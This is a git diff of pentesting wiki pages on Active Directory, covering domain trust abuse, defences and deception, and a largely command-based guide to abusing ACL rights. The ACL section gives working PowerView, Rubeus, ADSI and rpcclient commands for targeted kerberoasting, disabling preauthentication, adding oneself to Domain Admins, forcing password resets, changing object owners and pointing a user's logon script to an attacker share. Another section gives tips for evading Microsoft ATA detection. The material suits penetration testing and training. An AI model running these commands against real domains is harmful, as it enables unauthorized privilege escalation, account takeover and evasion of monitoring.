-At a high level, a [**domain trust**](http://technet.microsoft.com/en-us/library/cc759554\(v=ws.10\).aspx) establishes the ability for **users in one domain to authenticate** to resources or act as a [security principal](https://technet.microsoft.com/en-us/library/cc780957\(v=ws.10\).aspx) **in another domain**.
+A [**domain trust**](http://technet.microsoft.com/en-us/library/cc759554\(v=ws.10\).aspx) is a security mechanism that enables a user from one **domain** to access resources in another **domain**. It essentially creates a linkage between the authentication systems of the two domains, allowing authentication verifications to flow seamlessly. When domains set up a trust, they exchange and retain specific **keys** within their **Domain Controllers (DCs)**, which are crucial to the trust's integrity.
-Essentially, all a trust does is **linking up the authentication systems of two domains** and allowing authentication traffic to flow between them through a system of referrals.\
-When **2 domains trust each other they exchange keys**, these **keys** are going to be **saved** in the **DCs** of **each domains** (**2 keys per trust direction, latest and previous**) and the keys will be the base of the trust.
+In a typical scenario, if a user intends to access a service in a **trusted domain**, they must first request a special ticket known as an **inter-realm TGT** from their own domain's DC. This TGT is encrypted with a shared **key** that both domains have agreed upon. The user then presents this TGT to the **DC of the trusted domain** to get a service ticket (**TGS**). Upon successful validation of the inter-realm TGT by the trusted domain's DC, it issues a TGS, granting the user access to the service.
-When a **user** tries to **access** a **service** on the **trusting domain** it will request an **inter-realm TGT** to the DC of its domain. The DC wills serve the client this **TGT** which would be **encrypted/signed** with the **inter-realm** **key** (the key both domains **exchanged**). Then, the **client** will **access** the **DC of the other domain** and will **request** a **TGS** for the service using the **inter-realm TGT**. The **DC** of the trusting domain will **check** the **key** used, if it's ok, it will **trust everything in that ticket** and will serve the TGS to the client.
+**Steps**:
+
+1. A **client computer** in **Domain 1** starts the process by using its **NTLM hash** to request a **Ticket Granting Ticket (TGT)** from its **Domain Controller (DC1)**.
+2. DC1 issues a new TGT if the client is authenticated successfully.
+3. The client then requests an **inter-realm TGT** from DC1, which is needed to access resources in **Domain 2**.
+4. The inter-realm TGT is encrypted with a **trust key** shared between DC1 and DC2 as part of the two-way domain trust.
+5. The client takes the inter-realm TGT to **Domain 2's Domain Controller (DC2)**.
+6. DC2 verifies the inter-realm TGT using its shared trust key and, if valid, issues a **Ticket Granting Service (TGS)** for the server in Domain 2 the client wants to access.
+7. Finally, the client presents this TGS to the server, which is encrypted with the server’s account hash, to get access to the service in Domain 2.
- (1).png>)
### Different trusts
@@ -537,12 +548,12 @@ If Domain A trusts Domain B, A is the trusting domain and B ins the trusted one.
**Different trusting relationships**
-* **Parent-Child** – part of the same forest – a child domain retains an implicit two-way transitive trust with its parent. This is probably the most common type of trust that you’ll encounter.
-* **Cross-link** – aka a “shortcut trust” between child domains to improve referral times. Normally referrals in a complex forest have to filter up to the forest root and then back down to the target domain, so for a geographically spread out scenario, cross-links can make sense to cut down on authentication times.
-* **External** – an implicitly non-transitive trust created between disparate domains. “[External trusts provide access to resources in a domain outside of the forest that is not already joined by a forest trust.](https://technet.microsoft.com/en-us/library/cc773178\(v=ws.10\).aspx)” External trusts enforce SID filtering, a security protection covered later in this post.
-* **Tree-root** – an implicit two-way transitive trust between the forest root domain and the new tree root you’re adding. I haven’t encountered tree-root trusts too often, but from the [Microsoft documentation](https://technet.microsoft.com/en-us/library/cc773178\(v=ws.10\).aspx), they’re created when you create a new domain tree in a forest. These are intra-forest trusts, and they [preserve two-way transitivity](https://technet.microsoft.com/en-us/library/cc757352\(v=ws.10\).aspx) while allowing the tree to have a separate domain name (instead of child.parent.com).
-* **Forest** – a transitive trust between two forest root domain. Forest trusts also enforce SID filtering.
-* **MIT** – a trust with a non-Windows [RFC4120-compliant](https://tools.ietf.org/html/rfc4120) Kerberos domain. I hope to dive more into MIT trusts in the future.
+* **Parent-Child Trusts**: This is a common setup within the same forest, where a child domain automatically has a two-way transitive trust with its parent domain. Essentially, this means that authentication requests can flow seamlessly between the parent and the child.
+* **Cross-link Trusts**: Referred to as "shortcut trusts," these are established between child domains to expedite referral processes. In complex forests, authentication referrals typically have to travel up to the forest root and then down to the target domain. By creating cross-links, the journey is shortened, which is especially beneficial in geographically dispersed environments.
+* **External Trusts**: These are set up between different, unrelated domains and are non-transitive by nature. According to [Microsoft's documentation](https://technet.microsoft.com/en-us/library/cc773178\(v=ws.10\).aspx), external trusts are useful for accessing resources in a domain outside of the current forest that isn't connected by a forest trust. Security is bolstered through SID filtering with external trusts.
+* **Tree-root Trusts**: These trusts are automatically established between the forest root domain and a newly added tree root. While not commonly encountered, tree-root trusts are important for adding new domain trees to a forest, enabling them to maintain a unique domain name and ensuring two-way transitivity. More information can be found in [Microsoft's guide](https://technet.microsoft.com/en-us/library/cc773178\(v=ws.10\).aspx).
+* **Forest Trusts**: This type of trust is a two-way transitive trust between two forest root domains, also enforcing SID filtering to enhance security measures.
+* **MIT Trusts**: These trusts are established with non-Windows, [RFC4120-compliant](https://tools.ietf.org/html/rfc4120) Kerberos domains. MIT trusts are a bit more specialized and cater to environments requiring integration with Kerberos-based systems outside the Windows ecosystem.
#### Other differences in **trusting relationships**
@@ -556,11 +567,11 @@ If Domain A trusts Domain B, A is the trusting domain and B ins the trusted one.
1. kerberoast in this case could be another option.
3. **Compromise** the **accounts** which can **pivot** through domains.
-There are three **main** ways that security principals (users/groups/computer) from one domain can have access into resources in another foreign/trusting domain:
+Attackers with could access to resources in another domain through three primary mechanisms:
-* They can be added to **local groups** on individual machines, i.e. the local “Administrators” group on a server.
-* They can be added to **groups in the foreign domain**. There are some caveats depending on trust type and group scope, described shortly.
-* They can be added as principals in an **access control list**, most interesting for us as principals in **ACEs** in a **DACL**. For more background on ACLs/DACLs/ACEs, check out the “[An ACE Up The Sleeve](https://specterops.io/assets/resources/an\_ace\_up\_the\_sleeve.pdf)” whitepaper.
+- **Local Group Membership**: Principals might be added to local groups on machines, such as the “Administrators” group on a server, granting them significant control over that machine.
+- **Foreign Domain Group Membership**: Principals can also be members of groups within the foreign domain. However, the effectiveness of this method depends on the nature of the trust and the scope of the group.
+- **Access Control Lists (ACLs)**: Principals might be specified in an **ACL**, particularly as entities in **ACEs** within a **DACL**, providing them access to specific resources. For those looking to dive deeper into the mechanics of ACLs, DACLs, and ACEs, the whitepaper titled “[An ACE Up The Sleeve](https://specterops.io/assets/resources/an_ace_up_the_sleeve.pdf)” is an invaluable resource.
### Child-to-Parent forest privilege escalation
@@ -596,39 +607,31 @@ Escalate as Enterprise admin to the child/parent domain abusing the trust with S
#### Exploit writeable Configuration NC
-The Configuration NC is the primary repository for configuration information for a forest and is replicated to every DC in the forest. Additionally, every writable DC (not read-only DCs) in the forest holds a writable copy of the Configuration NC. Exploiting this require running as SYSTEM on a (child) DC.
-
-It is possible to compromise the root domain in various ways covered below.
+Understanding how the Configuration Naming Context (NC) can be exploited is crucial. The Configuration NC serves as a central repository for configuration data across a forest in Active Directory (AD) environments. This data is replicated to every Domain Controller (DC) within the forest, with writable DCs maintaining a writable copy of the Configuration NC. To exploit this, one must have **SYSTEM privileges on a DC**, preferably a child DC.
**Link GPO to root DC site**
-The Sites container in Configuration NC contains all sites of the domain-joined computers in the AD forest. It is possible to link GPOs to sites when running as SYSTEM on any DC in the forest, including the site(s) of the forest root DCs, and thereby compromise these.
+The Configuration NC's Sites container includes information about all domain-joined computers' sites within the AD forest. By operating with SYSTEM privileges on any DC, attackers can link GPOs to the root DC sites. This action potentially compromises the root domain by manipulating policies applied to these sites.
-More details can be read here [Bypass SID filtering research](https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-4-bypass-sid-filtering-research).
+For in-depth information, one might explore research on [Bypassing SID Filtering](https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-4-bypass-sid-filtering-research).
**Compromise any gMSA in the forest**
-The attack depends on privileged gMSAs in the targeted domain.
+An attack vector involves targeting privileged gMSAs within the domain. The KDS Root key, essential for calculating gMSAs' passwords, is stored within the Configuration NC. With SYSTEM privileges on any DC, it's possible to access the KDS Root key and compute the passwords for any gMSA across the forest.
-The KDS Root key, which is used to calculate the password of gMSAs in the forest, is stored in the Configuration NC. When running as SYSTEM on any DC in the forest, one can read out the KDS Root key and calculate the password of any gMSA in the forest.
-
-More details can be read here: [Golden gMSA trust attack from child to parent](https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-5-golden-gmsa-trust-attack-from-child-to-parent).
+Detailed analysis can be found in the discussion on [Golden gMSA Trust Attacks](https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-5-golden-gmsa-trust-attack-from-child-to-parent).
**Schema change attack**
-The attack requires the attacker to wait for new privileged AD objects to be created.
+This method requires patience, waiting for the creation of new privileged AD objects. With SYSTEM privileges, an attacker can modify the AD Schema to grant any user complete control over all classes. This could lead to unauthorized access and control over newly created AD objects.
-When running as SYSTEM on any DC in the forest, one can grant any user full control over all classes in the AD Schema. That control can be abused to create an ACE in the default security descriptor of any AD object that grants full control to a compromised principal. All new instances of the modified AD object types will have this ACE.
-
-More details can be read here: [Schema change trust attack from child to parent](https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-6-schema-change-trust-attack-from-child-to-parent).
+Further reading is available on [Schema Change Trust Attacks](https://improsec.com/tech-blog/sid-filter-as-security-boundary-between-domains-part-6-schema-change-trust-attack-from-child-to-parent).
**From DA to EA with ADCS ESC5**
-The ADCS ESC5 (Vulnerable PKI Object Access Control) attacks abuse control over PKI objects to create a vulnerable certificate template that can be abused to authenticate as any user in the forest. Since all the PKI objects are stored in the Configuration NC, one can execute ESC5 if they have compromised any writable (child) DC in the forest.
+The ADCS ESC5 vulnerability targets control over Public Key Infrastructure (PKI) objects to create a certificate template that enables authentication as any user within the forest. As PKI objects reside in the Configuration NC, compromising a writable child DC enables the execution of ESC5 attacks.
-More details can be read here: [From DA to EA with ESC5](https://posts.specterops.io/from-da-to-ea-with-esc5-f9f045aa105c)
-
-In case the AD forest does not have ADCS, the attacker can create the necessary components as described here: [Escalating from child domain’s admins to enterprise admins in 5 minutes by abusing AD CS, a follow up](https://www.pkisolutions.com/escalating-from-child-domains-admins-to-enterprise-admins-in-5-minutes-by-abusing-ad-cs-a-follow-up/).
+More details on this can be read in [From DA to EA with ESC5](https://posts.specterops.io/from-da-to-ea-with-esc5-f9f045aa105c). In scenarios lacking ADCS, the attacker has the capability to set up the necessary components, as discussed in [Escalating from Child Domain Admins to Enterprise Admins](https://www.pkisolutions.com/escalating-from-child-domains-admins-to-enterprise-admins-in-5-minutes-by-abusing-ad-cs-a-follow-up/).
### External Forest Domain - One-Way (Inbound) or bidirectional
@@ -682,82 +685,56 @@ Moreover, if the **victim mounted his hard drive**, from the **RDP session** pro
### Domain trust abuse mitigation
-**SID Filtering:**
+### **SID Filtering:**
-* Avoid attacks which abuse SID history attribute across forest trust.
-* Enabled by default on all inter-forest trusts. Intra-forest trusts are assumed secured by default (MS considers forest and not the domain to be a security boundary).
-* But, since SID filtering has potential to break applications and user access, it is often disabled.
-* Selective Authentication
- * In an inter-forest trust, if Selective Authentication is configured, users between the trusts will not be automatically authenticated. Individual access to domains and servers in the trusting domain/forest should be given.
-* Does not prevent writeable Configration NC exploitation and trust account attack.
+- The risk of attacks leveraging the SID history attribute across forest trusts is mitigated by SID Filtering, which is activated by default on all inter-forest trusts. This is underpinned by the assumption that intra-forest trusts are secure, considering the forest, rather than the domain, as the security boundary as per Microsoft's stance.
+- However, there's a catch: SID filtering might disrupt applications and user access, leading to its occasional deactivation.
+
+### **Selective Authentication:**
+
+- For inter-forest trusts, employing Selective Authentication ensures that users from the two forests are not automatically authenticated. Instead, explicit permissions are required for users to access domains and servers within the trusting domain or forest.
+- It's important to note that these measures do not safeguard against the exploitation of the writable Configuration Naming Context (NC) or attacks on the trust account.
[**More information about domain trusts in ired.team.**](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/child-domain-da-to-ea-in-parent-domain)
-## AD -> Cloud & Cloud -> AD
+## AD -> Azure & Azure -> AD
{% embed url="https://cloud.hacktricks.xyz/pentesting-cloud/azure-security/az-lateral-movements/azure-ad-connect-hybrid-identity" %}
## Some General Defenses
[**Learn more about how to protect credentials here.**](../stealing-credentials/credentials-protections.md)\
-**Please, find some migrations against each technique in the description of the technique.**
-* Not allow Domain Admins to login on any other hosts apart from Domain Controllers
-* Never run a service with DA privileges
-* If you need domain admin privileges, limit the time: `Add-ADGroupMember -Identity ‘Domain Admins’ -Members newDA -MemberTimeToLive (New-TimeSpan -Minutes 20)`
+### **Defensive Measures for Credential Protection**
-### Deception
+- **Domain Admins Restrictions**: It is recommended that Domain Admins should only be allowed to login to Domain Controllers, avoiding their use on other hosts.
+- **Service Account Privileges**: Services should not be run with Domain Admin (DA) privileges to maintain security.
+- **Temporal Privilege Limitation**: For tasks requiring DA privileges, their duration should be limited. This can be achieved by: `Add-ADGroupMember -Identity ‘Domain Admins’ -Members newDA -MemberTimeToLive (New-TimeSpan -Minutes 20)`
-* Password does not expire
-* Trusted for Delegation
-* Users with SPN
-* Password in description
-* Users who are members of high privilege groups
-* Users with ACL rights over other users, groups or containers
-* Computer objects
-* ...
-* [https://github.com/samratashok/Deploy-Deception](https://github.com/samratashok/Deploy-Deception)
- * `Create-DecoyUser -UserFirstName user -UserLastName manager-uncommon -Password Pass@123 | DeployUserDeception -UserFlag PasswordNeverExpires -GUID d07da11f-8a3d-42b6-b0aa-76c962be719a -Verbose`
+### **Implementing Deception Techniques**
-## How to identify deception
+- Implementing deception involves setting traps, like decoy users or computers, with features such as passwords that do not expire or are marked as Trusted for Delegation. A detailed approach includes creating users with specific rights or adding them to high privilege groups.
+- A practical example involves using tools like: `Create-DecoyUser -UserFirstName user -UserLastName manager-uncommon -Password Pass@123 | DeployUserDeception -UserFlag PasswordNeverExpires -GUID d07da11f-8a3d-42b6-b0aa-76c962be719a -Verbose`
+- More on deploying deception techniques can be found at [Deploy-Deception on GitHub](https://github.com/samratashok/Deploy-Deception).
-**For user objects:**
+### **Identifying Deception**
-* ObjectSID (different from the domain)
-* lastLogon, lastlogontimestamp
-* Logoncount (very low number is suspicious)
-* whenCreated
-* Badpwdcount (very low number is suspicious)
+- **For User Objects**: Suspicious indicators include atypical ObjectSID, infrequent logons, creation dates, and low bad password counts.
+- **General Indicators**: Comparing attributes of potential decoy objects with those of genuine ones can reveal inconsistencies. Tools like [HoneypotBuster](https://github.com/JavelinNetworks/HoneypotBuster) can assist in identifying such deceptions.
-**General:**
+### **Bypassing Detection Systems**
-* Some solutions fill with information in all the possible attributes. For example, compare the attributes of a computer object with the attribute of a 100% real computer object like DC. Or users against the RID 500 (default admin).
-* Check if something is too good to be true
-* [https://github.com/JavelinNetworks/HoneypotBuster](https://github.com/JavelinNetworks/HoneypotBuster)
+- **Microsoft ATA Detection Bypass**:
+ - **User Enumeration**: Avoiding session enumeration on Domain Controllers to prevent ATA detection.
+ - **Ticket Impersonation**: Utilizing **aes** keys for ticket creation helps evade detection by not downgrading to NTLM.
+ - **DCSync Attacks**: Executing from a non-Domain Controller to avoid ATA detection is advised, as direct execution from a Domain Controller will trigger alerts.
-### Bypassing Microsoft ATA detection
-
-#### User enumeration
-
-ATA only complains when you try to enumerate sessions in the DC, so if you don't look for sessions in the DC but in the rest of the hosts, you probably won't get detected.
-
-#### Tickets impersonation creation (Over pass the hash, golden ticket...)
-
-Always create the tickets using the **aes** keys also because what ATA identifies as malicious is the degradation to NTLM.
-
-#### DCSync
-
-If you don't execute this from a Domain Controller, ATA is going to catch you, sorry.
-
-## More Tools
-
-* [Powershell script to do domain auditing automation](https://github.com/phillips321/adaudit)
-* [Python script to enumerate active directory](https://github.com/ropnop/windapsearch)
-* [Python script to enumerate active directory](https://github.com/CroweCybersecurity/ad-ldap-enum)
## References
* [http://www.harmj0y.net/blog/redteaming/a-guide-to-attacking-domain-trusts/](http://www.harmj0y.net/blog/redteaming/a-guide-to-attacking-domain-trusts/)
+* [https://www.labofapenetrationtester.com/2018/10/deploy-deception.html](https://www.labofapenetrationtester.com/2018/10/deploy-deception.html)
+* [https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/child-domain-da-to-ea-in-parent-domain](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/child-domain-da-to-ea-in-parent-domain)
diff --git a/windows-hardening/active-directory-methodology/acl-persistence-abuse/README.md b/windows-hardening/active-directory-methodology/acl-persistence-abuse/README.md
index a83eb618a..217e03f86 100644
--- a/windows-hardening/active-directory-methodology/acl-persistence-abuse/README.md
+++ b/windows-hardening/active-directory-methodology/acl-persistence-abuse/README.md
@@ -22,290 +22,114 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
***
-## Context
-This lab is to abuse weak permissions of Active Directory Discretionary Access Control Lists (DACLs) and Acccess Control Entries (ACEs) that make up DACLs.
+**This page is mostly a summary of the techniques from [https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces) and [https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges). For more details, check the original articles.**
-Active Directory objects such as users and groups are securable objects and DACL/ACEs define who can read/modify those objects (i.e change account name, reset password, etc).
-An example of ACEs for the "Domain Admins" securable object can be seen here:
+## **GenericAll Rights on User**
+This privilege grants an attacker full control over a target user account. Once `GenericAll` rights are confirmed using the `Get-ObjectAcl` command, an attacker can:
-
+- **Change the Target's Password**: Using `net user /domain`, the attacker can reset the user's password.
+- **Targeted Kerberoasting**: Assign an SPN to the user's account to make it kerberoastable, then use Rubeus and targetedKerberoast.py to extract and attempt to crack the ticket-granting ticket (TGT) hashes.
-Some of the Active Directory object permissions and types that we as attackers are interested in:
-
-* **GenericAll** - full rights to the object (add users to a group or reset user's password)
-* **GenericWrite** - update object's attributes (i.e logon script)
-* **WriteOwner** - change object owner to attacker controlled user take over the object
-* **WriteDACL** - modify object's ACEs and give attacker full control right over the object
-* **AllExtendedRights** - ability to add user to a group or reset password
-* **ForceChangePassword** - ability to change user's password
-* **Self (Self-Membership)** - ability to add yourself to a group
-
-In this lab, we are going to explore and try to exploit most of the above ACEs.
-
-It's worth familiarizing yourself with all of the [BloodHound edges](https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html) and as many Active Directory [Extended Rights](https://learn.microsoft.com/en-us/windows/win32/adschema/extended-rights) as possible as you never know when you may encounter a less common one during an assessment.
-
-## GenericAll on User
-
-Using powerview, let's check if our attacking user `spotless` has `GenericAll rights` on the AD object for the user `delegate`:
-
-```csharp
-Get-ObjectAcl -SamAccountName delegate -ResolveGUIDs | ? {$_.ActiveDirectoryRights -eq "GenericAll"}
+```powershell
+Set-DomainObject -Credential $creds -Identity -Set @{serviceprincipalname="fake/NOTHING"}
+.\Rubeus.exe kerberoast /user: /nowrap
+Set-DomainObject -Credential $creds -Identity -Clear serviceprincipalname -Verbose
```
-We can see that indeed our user `spotless` has the `GenericAll` rights, effectively enabling the attacker to take over the account:
+- **Targeted ASREPRoasting**: Disable pre-authentication for the user, making their account vulnerable to ASREPRoasting.
-
-
-* **Change password**: You could just change the password of that user with
-
- ```bash
- net user /domain
- ```
-* **Targeted Kerberoasting**: You could make the user **kerberoastable** setting an **SPN** on the account, kerberoast it and attempt to crack offline:
-
- ```powershell
- # Set SPN
- Set-DomainObject -Credential $creds -Identity -Set @{serviceprincipalname="fake/NOTHING"}
- # Get Hash
- .\Rubeus.exe kerberoast /user: /nowrap
- # Clean SPN
- Set-DomainObject -Credential $creds -Identity -Clear serviceprincipalname -Verbose
-
- # You can also use the tool https://github.com/ShutdownRepo/targetedKerberoast
- # to get hashes of one or all the users
- python3 targetedKerberoast.py -domain.local -u -p password -v
- ```
-* **Targeted ASREPRoasting**: You could make the user **ASREPRoastable** by **disabling** **preauthentication** and then ASREProast it.
-
- ```powershell
- Set-DomainObject -Identity -XOR @{UserAccountControl=4194304}
- ```
-
-## GenericAll on Group
-
-Let's see if `Domain admins` group has any weak permissions. First of, let's get its `distinguishedName`:
-
-```csharp
-Get-NetGroup "domain admins" -FullData
+```powershell
+Set-DomainObject -Identity -XOR @{UserAccountControl=4194304}
```
-
+## **GenericAll Rights on Group**
+This privilege allows an attacker to manipulate group memberships if they have `GenericAll` rights on a group like `Domain Admins`. After identifying the group's distinguished name with `Get-NetGroup`, the attacker can:
-```csharp
- Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=offense,DC=local"}
-```
+- **Add Themselves to the Domain Admins Group**: This can be done via direct commands or using modules like Active Directory or PowerSploit.
-We can see that our attacking user `spotless` has `GenericAll` rights once again:
-
-
-
-Effectively, this allows us to add ourselves (the user `spotless`) to the `Domain Admin` group:
-
-```csharp
+```powershell
net group "domain admins" spotless /add /domain
-```
-
-
-
-Same could be achieved with Active Directory or PowerSploit module:
-
-```csharp
-# with active directory module
Add-ADGroupMember -Identity "domain admins" -Members spotless
-
-# with Powersploit
Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"
```
-## GenericAll / GenericWrite / Write on Computer/User
+## **GenericAll / GenericWrite / Write on Computer/User**
+Holding these privileges on a computer object or a user account allows for:
-* If you have these privileges on a **Computer object**, you can pull [Kerberos **Resource-based Constrained Delegation**: Computer Object Take Over](../resource-based-constrained-delegation.md) off.
-* If you have these privs over a user, you can use one of the [first methods explained in this page](./#genericall-on-user).
-* Or, either you have it in a Computer or a user you can use **Shadow Credentials** to impersonate it:
+- **Kerberos Resource-based Constrained Delegation**: Enables taking over a computer object.
+- **Shadow Credentials**: Use this technique to impersonate a computer or user account by exploiting the privileges to create shadow credentials.
-{% content-ref url="shadow-credentials.md" %}
-[shadow-credentials.md](shadow-credentials.md)
-{% endcontent-ref %}
+## **WriteProperty on Group**
+If a user has `WriteProperty` rights on all objects for a specific group (e.g., `Domain Admins`), they can:
-## WriteProperty on Group
+- **Add Themselves to the Domain Admins Group**: Achievable via combining `net user` and `Add-NetGroupUser` commands, this method allows privilege escalation within the domain.
-If our controlled user has `WriteProperty` right on `All` objects for `Domain Admin` group:
-
-
-
-We can again add ourselves to the `Domain Admins` group and escalate privileges:
-
-```csharp
+```powershell
net user spotless /domain; Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"; net user spotless /domain
```
-
+## **Self (Self-Membership) on Group**
+This privilege enables attackers to add themselves to specific groups, such as `Domain Admins`, through commands that manipulate group membership directly. Using the following command sequence allows for self-addition:
-## Self (Self-Membership) on Group
-
-Another privilege that enables the attacker adding themselves to a group:
-
-
-
-```csharp
+```powershell
net user spotless /domain; Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"; net user spotless /domain
```
-
+## **WriteProperty (Self-Membership)**
+A similar privilege, this allows attackers to directly add themselves to groups by modifying group properties if they have the `WriteProperty` right on those groups. The confirmation and execution of this privilege are performed with:
-## WriteProperty (Self-Membership)
-
-One more privilege that enables the attacker adding themselves to a group:
-
-```csharp
+```powershell
Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=offense,DC=local" -and $_.IdentityReference -eq "OFFENSE\spotless"}
-```
-
-
-
-```csharp
net group "domain admins" spotless /add /domain
```
-
-
## **ForceChangePassword**
+Holding the `ExtendedRight` on a user for `User-Force-Change-Password` allows password resets without knowing the current password. Verification of this right and its exploitation can be done through PowerShell or alternative command-line tools, offering several methods to reset a user's password, including interactive sessions and one-liners for non-interactive environments. The commands range from simple PowerShell invocations to using `rpcclient` on Linux, demonstrating the versatility of attack vectors.
-If we have `ExtendedRight` on `User-Force-Change-Password` object type, we can reset the user's password without knowing their current password:
-
-```csharp
+```powershell
Get-ObjectAcl -SamAccountName delegate -ResolveGUIDs | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
-```
-
-
-
-Doing the same with powerview:
-
-```csharp
Set-DomainUserPassword -Identity delegate -Verbose
-```
-
-
-
-Another method that does not require fiddling with password-secure-string conversion:
-
-```csharp
-$c = Get-Credential
-Set-DomainUserPassword -Identity delegate -AccountPassword $c.Password -Verbose
-```
-
-
-
-...or a one liner if no interactive session is not available:
-
-```csharp
Set-DomainUserPassword -Identity delegate -AccountPassword (ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
```
-
-
-and one last way yo achieve this from linux:
-
-```markup
+```bash
rpcclient -U KnownUsername 10.10.10.192
> setuserinfo2 UsernameChange 23 'ComplexP4ssw0rd!'
```
-More info:
+## **WriteOwner on Group**
+If an attacker finds that they have `WriteOwner` rights over a group, they can change the ownership of the group to themselves. This is particularly impactful when the group in question is `Domain Admins`, as changing ownership allows for broader control over group attributes and membership. The process involves identifying the correct object via `Get-ObjectAcl` and then using `Set-DomainObjectOwner` to modify the owner, either by SID or name.
-* [https://malicious.link/post/2017/reset-ad-user-password-with-linux/](https://malicious.link/post/2017/reset-ad-user-password-with-linux/)
-* [https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-samr/6b0dff90-5ac0-429a-93aa-150334adabf6?redirectedfrom=MSDN](https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-samr/6b0dff90-5ac0-429a-93aa-150334adabf6?redirectedfrom=MSDN)
-* [https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-samr/e28bf420-8989-44fb-8b08-f5a7c2f2e33c](https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-samr/e28bf420-8989-44fb-8b08-f5a7c2f2e33c)
-
-## WriteOwner on Group
-
-Note how before the attack the owner of `Domain Admins` is `Domain Admins`:
-
-
-
-After the ACE enumeration, if we find that a user in our control has `WriteOwner` rights on `ObjectType:All`
-
-```csharp
+```powershell
Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=offense,DC=local" -and $_.IdentityReference -eq "OFFENSE\spotless"}
-```
-
-
-
-...we can change the `Domain Admins` object's owner to our user, which in our case is `spotless`. Note that the SID specified with `-Identity` is the SID of the `Domain Admins` group:
-
-```csharp
Set-DomainObjectOwner -Identity S-1-5-21-2552734371-813931464-1050690807-512 -OwnerIdentity "spotless" -Verbose
-//You can also use the name instad of the SID (HTB: Reel)
Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico
```
-
+## **GenericWrite on User**
+This permission allows an attacker to modify user properties. Specifically, with `GenericWrite` access, the attacker can change the logon script path of a user to execute a malicious script upon user logon. This is achieved by using the `Set-ADObject` command to update the `scriptpath` property of the target user to point to the attacker's script.
-## GenericWrite on User
-
-```csharp
-Get-ObjectAcl -ResolveGUIDs -SamAccountName delegate | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
-```
-
-
-
-`WriteProperty` on an `ObjectType`, which in this particular case is `Script-Path`, allows the attacker to overwrite the logon script path of the `delegate` user, which means that the next time, when the user `delegate` logs on, their system will execute our malicious script:
-
-```csharp
+```powershell
Set-ADObject -SamAccountName delegate -PropertyName scriptpath -PropertyValue "\\10.0.0.5\totallyLegitScript.ps1"
```
-Below shows the user's ~~`delegate`~~ logon script field got updated in the AD:
-
-
-
-## GenericWrite on Group
-
-This allows you to set as members of the group new users (yourself for example):
+## **GenericWrite on Group**
+With this privilege, attackers can manipulate group membership, such as adding themselves or other users to specific groups. This process involves creating a credential object, using it to add or remove users from a group, and verifying the membership changes with PowerShell commands.
```powershell
-# Create creds
$pwd = ConvertTo-SecureString 'JustAWeirdPwd!$' -AsPlainText -Force
-$creds = New-Object System.Management.Automation.PSCredential('DOMAIN\username', $pwd)
-# Add user to group
+$creds = New-Object System.Management.Automation.PSCredential('DOMAIN\username', $pwd)
Add-DomainGroupMember -Credential $creds -Identity 'Group Name' -Members 'username' -Verbose
-# Check user was added
Get-DomainGroupMember -Identity "Group Name" | Select MemberName
-# Remove group member
Remove-DomainGroupMember -Credential $creds -Identity "Group Name" -Members 'username' -Verbose
```
-
+## **WriteDACL + WriteOwner**
+Owning an AD object and having `WriteDACL` privileges on it enables an attacker to grant themselves `GenericAll` privileges over the object. This is accomplished through ADSI manipulation, allowing for full control over the object and the ability to modify its group memberships. Despite this, limitations exist when trying to exploit these privileges using the Active Directory module's `Set-Acl` / `Get-Acl` cmdlets.
-Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
-
-{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
-
-***
-
-## WriteDACL + WriteOwner
-
-If you are the owner of a group, like I'm the owner of a `Test` AD group:
-
-
-
-Which you can of course do through powershell:
-
-```csharp
-([ADSI]"LDAP://CN=test,CN=Users,DC=offense,DC=local").PSBase.get_ObjectSecurity().GetOwner([System.Security.Principal.NTAccount]).Value
-```
-
-
-
-And you have a `WriteDACL` on that AD object:
-
-
-
-...you can give yourself [`GenericAll`](../../../windows/active-directory-methodology/broken-reference/) privileges with a sprinkle of ADSI sorcery:
-
-```csharp
+```powershell
$ADSI = [ADSI]"LDAP://CN=test,CN=Users,DC=offense,DC=local"
$IdentityReference = (New-Object System.Security.Principal.NTAccount("spotless")).Translate([System.Security.Principal.SecurityIdentifier])
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference,"GenericAll","Allow"
@@ -313,223 +137,90 @@ $ADSI.psbase.ObjectSecurity.SetAccessRule($ACE)
$ADSI.psbase.commitchanges()
```
-Which means you now fully control the AD object:
-
-
-
-This effectively means that you can now add new users to the group.
-
-Interesting to note that I could not abuse these privileges by using Active Directory module and `Set-Acl` / `Get-Acl` cmdlets:
-
-```csharp
